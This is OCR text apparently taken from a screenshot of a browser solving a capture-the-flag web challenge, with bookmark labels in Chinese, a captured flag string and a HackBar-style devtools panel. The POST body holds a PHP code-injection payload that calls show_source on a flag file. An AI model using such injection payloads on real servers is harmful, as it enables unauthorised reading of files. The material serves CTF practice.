 不安全 47.52.113.129:10002/guoke.php
flask 工具使用 中间件 bypass 漏洞靶机 CTF平台 提权 未
flag{I_l1ke_th1s_fee1ing} 1
Elements Console Sources Performance Network Memory Security Application Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
http://47.52.113.129:10002/guoke.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=print_r(show_source('flag_BzH652'));